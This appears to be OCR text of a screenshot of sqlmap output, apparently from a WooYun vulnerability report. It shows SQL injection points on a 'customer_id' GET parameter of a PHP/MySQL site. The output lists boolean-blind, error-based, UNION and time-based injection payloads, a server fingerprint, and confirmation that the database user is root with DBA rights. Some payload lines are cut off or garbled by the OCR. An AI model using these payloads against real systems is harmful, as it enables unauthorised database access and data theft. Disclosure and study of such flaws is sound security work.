 sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original v
    Payload: customer_id=(SELECT (CASE WHEN (4576=4576) THEN '' ELSE 4576*(
T 4576 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-4751 OR (SELECT 6382 FROM(SELECT COUNT(*),CONCAT(
6626271,(SELECT (CASE WHEN (6382=6382) THEN 1 ELSE 0 END)),0x716a716a71,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: customer_id=-5802 UNION ALL SELECT 6536,6536,CONCAT(0x71766262
6f6a426c526859734959,0x716a716a71),6536,6536,6536,6536,6536#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: customer_id=-6426 OR 7956=SLEEP(5)
---
[19:11:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:11:23] [INFO] testing if current user is DBA
[19:11:23] [INFO] fetching current user
[19:11:24] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org